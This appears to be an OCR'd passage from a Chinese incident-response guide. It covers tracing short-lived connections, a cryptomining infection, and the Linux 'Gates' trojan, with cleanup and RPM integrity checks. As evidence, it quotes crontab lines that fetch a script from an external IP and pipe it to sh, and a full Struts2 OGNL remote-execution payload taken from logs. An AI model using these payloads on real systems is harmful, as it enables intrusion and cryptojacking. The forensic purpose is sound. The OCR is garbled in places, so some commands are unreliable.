[root@localhost tmp]# ./l.sh PID: 14748 Process: lrwxrwxrwx. 1 root root 0 8月 26 18:56 exe -> /usr/lib/nfsiod Total number of times: 287 [root@localhost tmp]#./l.sh PID: 17248 Process: lrwxrwxrwx. 1 root root 0 8月 26 18:57 exe -> /usr/lib/nfsiod Total number of times: 499 [root@localhost tmp]#./l.sh PID: 19439 Process: lrwxrwxrwx. 1 root root 0 8月 26 18:57 exe -> /usr/lib/nfsiod Total number of times: 438

跑 了 三 次 脚 本 , 可 以 发 现 短 连 接 每 次 发 起 的 讲 程 Pid 一 直 在 变 , 但 已 经 捕 捉 到 发 起 该 异 常 连 接 的 进 程 源 文 件 为 /usr/lib/nfsiod

#### 小 结ち しょうしょう しゅうしょう しょうしょう

本 文 简 单 介 绍 了 短 连 接 以 及 捕 捉 短 连 接 源 文 件 的 技 巧 , 站 在 安 全 管 理 员 的 角 度 , 应 加 强 对 网 络 安 全 设 备 的 管 理 , 在 网 络 层 去 发 现 更 多 在 系 统 层 很 难 察 觉 的 安 全 威 胁 。

## **0x05** 应急响应实战之挖矿 病毒

随 着 虚 拟 货 币 的 疯 狂 炒 作 , 利 用 挖 矿 脚 本 来 实 现 流 量 变 现 , 使 得 挖 矿 病 毒 成为不法分子利用最为频繁的攻击方式。新的挖矿攻击展现出了类似蠕虫 的行为, 并结合了高级攻击技术, 以增加对目标服务器感染的成功率, 通 过 利 用 永 恒 之 蓝 ( EternalBlue)、 web 攻 击 多 种 漏 洞 ( 如 Tomcat 弱 口 令 攻击、Weblogic WLS 组件漏洞、Jboss 反序列化漏洞、Struts2 远程命 令 执 行 等 ), 导 致 大 量 服 务 器 被 感 染 挖 矿 程 序 的 现 象 。

## 应 急 场 景

某 天 , 安 全 管 理 员 在 登 录 安 全 设 备 巡 检 时 , 发 现 某 台 网 站 服 务 器 持 续 向 境 外 IP 发 起 连 接 , 下 载 病 毒 源 :



## 事 件 分 析

## **A**、 排 查 过 程

登录服务器, 查看系统进程状态, 发现不规则命名的异常进程、异常下载 进 程 :



下载 logo.jpg, 包含脚本内容如下:



到这里,我们可以发现攻击者下载 logo.jpg 并执行了里面了 shell 脚本, 那这个脚本是如何启动的呢?

通过排杳系统开机启动项、定时任务、服务等, 在定时任务里面, 发现了恶意脚本, 每隔一段时间发起请求下载病毒源, 并执行,

 $\frac{1}{2}$ :/ # crontab -1 # DO NOT EDIT THIS FILE - edit the master and reinstall. # (- installed on Sun Oct 15 21:02:03 2017) # (Cron version V5.0 -- \$Id: crontab.c, v 1.12 2004/01/23 18:56:42 vi  $*/20$  \* \* \* \* wget -0 - -g http://5.188.87.11/icons/logo.jpg|sh  $* * * *$  curl http://5.188.87.11/icons/logo.ipglsh

### **B**、 溯 源 分 析

在 Tomcat log 日志中, 我们找到这样一条记录:

对日志中攻击源码进行摘录如下:

```
{(#_='multipart/form-data').(#dm=@ognl.OgnlContex
t@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_membe
rAccess=#dm):((#container=#context['com.opensymph
ony.xwork2.ActionContext.container']).(#ognlUtil=
#container.getInstance(@com.opensymphony.xwork2.o
gnl.OgnlUtil@class)).(#ognlUtil.getExcludedPackag
eNames().clear()).(#ognlUtil.getExcludedClasses().
clear()).(#context.setMemberAccess(#dm)))).(#cmd=
'echo "*/20 * * * * wget -0 - -q
http://5.188.87.11/icos/logo.jpg|sh\nu*/19 *curl http://5.188.87.11/icons/logo.jpg|sh" |
```
crontab  $-$ ; wget  $-0$  -  $-q$ 

http://5.188.87.11/icons/logo.jpg|sh').(#iswin=(@ java.lang.System@getProperty('os.name').toLowerCa se().contains('win'))).(#cmds=(#iswin?{'cmd.exe', '/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErro rStream(true)).(#process=#p.start()).(#ros=(@org. apache.struts2.ServletActionContext@getResponse(). getOutputStream())).(@org.apache.commons.io.IOUti ls@copy(#process.getInputStream(),#ros)).(#ros.fl ush()) }

可 以 发 现 攻 击 代 码 中 的 操 作 与 定 时 任 务 中 异 常 脚 本 一 致 , 据 此 推 断 黑 客 通 过 Struct 远 程 命 令 执 行 漏 洞 向 服 务 器 定 时 任 务 中 写 入 恶 意 脚 本 并 执 行 。

#### **C**、 清 除 病 毒

1、 删 除 定 时 任 务 :



2、终止异常进程:



## **D**、 漏 洞 修 复

升 级 struts 到 最 新 版 本

## 防 范 措 施

#### 针对服务器被感染挖矿程序的现象, 总结了几种预防措施:

1、 安 装 安 全 软 件 并 升 级 病 毒 库 , 定 期 全 盘 扫 描 , 保 持 实 时 防 护

2、及时更新 Windows 安全补丁, 开启防火墙临时关闭端口

3、及时更新 web 漏洞补丁, 升级 web 组件

## 0x06 应急响应实战之盖茨木马

Linux 盖茨木马是一类有着丰富历史, 隐藏手法巧妙, 网络攻击行为显著 的 DDoS 木马, 主要恶意特点是具备了后门程序, DDoS 攻击的能力, 并 且 会 替 换 常 用 的 系 统 文 件 进 行 伪 装 。 木 马 得 名 于 其 在 变 量 函 数 的 命 名 中 , 大量使用 Gates 这个单词。分析和清除盖茨木马的过程,可以发现有很多 值 得 去 学 习 和 借 鉴 的 地 方 。

## 应 急 场 景

某天, 网站管理员发现服务器 CPU 资源异常, 几个异常进程占用大量网 络带宽:



## 事 件 分 析

异 常 **IP** 连 接 :



## 异常进程:

查看进行发现 ps aux 进程异常, 进入该目录发现多个命令, 猜测 命 令 可 能 已 被 替 换

登录服务器, 查看系统进程状态, 发现不规则命名的异常进程、异 常下载进程 :



## 异 常 启 动 项

进入 rc3.d 目录可以发现多个异常进行:

/etc/rc.d/rc3.d/S97DbSecuritySpt

/etc/rc.d/rc3.d/S99selinux



#### 搜 索 病 毒 原 体

find / -size -1223124c -size +1223122c -exec ls -id  $\{\}\$  \; 搜索 1223123 大 小 的 文 件



从以上种种行为发现该病毒与"盖茨木马"有点类似,具体技术分析细节详见:

Linux 平 台 "盖 茨 木 马 "分 析

http://www.freebuf.com/articles/system/117823.html

悬镜服务器卫士 | Linux 平台"盖茨木马"分析

http://www.sohu.com/a/117926079\_515168

#### 手动清除木马过程:

1、 简 单 判 断 有 无 木 马

cat/etc/rc.d/init.d/selinux

cat/etc/rc.d/init.d/DbSecuritySpt

ls/usr/bin/bsd-port

ls/usr/bin/dpkgd

ls-lh/bin/netstat

ls-lh/bin/ps

ls-lh/usr/sbin/lsof

ls-lh/usr/sbin/ss

2、上传如下命令到 /root 下

ps netstat ss lsof

3、 删 除 如 下 目 录 及 文 件



rm-f/etc/rc.d/rc4.d/S97DbSecuritySpt rm-f/etc/rc.d/rc5.d/S97DbSecuritySpt rm-f/etc/rc.d/init.d/selinux(默 认 是 启 动 /usr/bin/bsd-port/getty) rm-f/etc/rc.d/rc1.d/S99selinux rm-f/etc/rc.d/rc2.d/S99selinux rm-f/etc/rc.d/rc3.d/S99selinux rm-f/etc/rc.d/rc4.d/S99selinux rm-f/etc/rc.d/rc5.d/S99selinux

4、 找 出 异 常 程 序 并 杀 死

5. 删除含木马命今并重新安装

## 命 令 替 换

#### **RPM check** 检 查 :

系统完整性也可以通过 rpm 自带的 -Va 来校验检查所有的 rpm 软件 包 ,有 哪 些 被 篡 改 了 ,防 止 rpm 也 被 替 换 ,上 传 一 个 安 全 干 净 稳 定 版 本 rpm 二 进 制 到 服 务 器 上 进 行 检 查

 $I$ rpm  $-Va >$ rpm.log

如果一切均校验正常将不会产生任何输出。如果有不一致的地方, 就会显 示出来。输出格式是 8 位长字符串, c 用以指配置文件, 接着是文件名. 8 位 字 符 的 每 一 个 用 以 表 示 文 件 与 RPM 数 据 库 中 一 种 属 性 的 比 较结果 。. (点) 表示测试通过。.下面的字符表示对 RPM 软件包进行的 某 种 测 试 失 败 :

验证内容中的8个信息的具体内容如下:

- ◆S 文件大小是否改变
- ◆ M 文件的类型或文件的权限 (rwx) 是否被改变

文件MD5校验和是否改变(可以看成文件内容是否  $\bullet$  5 改变)

- ◆ D 设备的中, P从代码是否改变L (u012110719
- ◆L 文件路径是否改变
- ◆ U 文件的属主(所有者)是否改变
- ◆G 文件的属组是否改变

### 命令替换:

rpm2cpio 包 全 名 | cpio -idv .文 件 绝 对 路 径 rpm 包 中 文 件 提 取 Rpm2cpio 将 rpm 包转换为 cpio 格式的命令

Cpio 是 一 个 标 准 工 具 , 它 用 于 创 建 软 件 档 案 文 件 和 从 档 案 文 件 中 提 取 文 件

Cpio 选 项 < [文 件 |设 备 ]

-i: copy-in 模式, 还原-d: 还原时自动新建目录-v: 显示还原过程

#### 文件提取还原案例:

查 询 ls 命 令 属 于 哪 个 软 件 包

rpm -qf /bin/ls

mv /bin/ls /tmp

提 取 rpm 包 中 ls 命 今 到 当 前 目 录 的 /bin/ls 下:

rpm2cpio /mnt/cdrom/Packages/coreutils-8.4-19.el6.i686.rpm | cpio -idv ./bin/ls

把 Is 命令复制到 /bin/ 目录 修复文件丢失:

cp /root/bin/ls /bin/

挂载命令 rpm 包:

mkdir /mnt/chrom/ 建立挂载点

mount -t iso9660 /dev/cdrom /mnt/cdrom/ 桂在光盘

mount/dev/sr0 /mnt/cdrom/

卸 载 命 令

umount 设备文件名或挂载点

umount /mnt/cdrom/

```
[root@localhost mnt]# 1s
[root@localhost mnt]# rpm -qf /bin/ps
procps-3.2.8-30.el6.i686
[root@localhost mnt]# rpm2cpio /mnt/cdrom/Packages/procps-3.2.8-30.el6.i686.rpm | cpio
./bin/ps
862 块
[{\tt root@localhost\,\,mnt] \, \texttt{\{ls}}}[root@localhost mnt]# cd bin
[root@localhost bin]# 1s
ps
[root@localhost bin]# cp ps /bin/ps
cp: 是否覆盖"/bin/ps"? yes
```